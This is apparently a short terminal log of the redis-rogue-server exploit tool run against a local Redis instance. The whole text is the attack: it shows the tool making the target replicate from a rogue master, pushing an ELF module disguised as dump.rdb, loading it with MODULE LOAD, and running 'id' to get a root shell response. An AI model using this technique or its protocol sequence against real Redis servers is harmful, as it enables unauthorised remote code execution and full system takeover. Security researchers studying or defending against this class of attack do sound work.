 root@Co4k:~/redis-rogue-server# python3 redis-rogue-server.py --rhost 127.0.0.1 --rport 6379 --lhost 127.0.0.1 --lport 6260
TARGET 127.0.0.1:6379
SERVER 127.0.0.1:6260
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$9\r\n127.0.0.1\r\n$4\r\n6260\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$10\r\ndbfilename\r\n'
[->] b'*2\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$3\r\ndir\r\n'
[->] b'*2\r\n$3\r\ndir\r\n$14\r\n/var/lib/redis\r\n'
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n82913fe354c4a0e81646d96ebe4c2b33aebbef6c\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\
x00\x00\x00\t\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$10\r\n./dump.rdb\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[<<] id
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
[->] b'$45\r\n0\n8\n\x0b\x7fuid=0(root) gid=0(root) groups=0(root)\n\r\n'
[>>] 0
[>>] 8
[>>]
uid=0(root) gid=0(root) groups=0(root)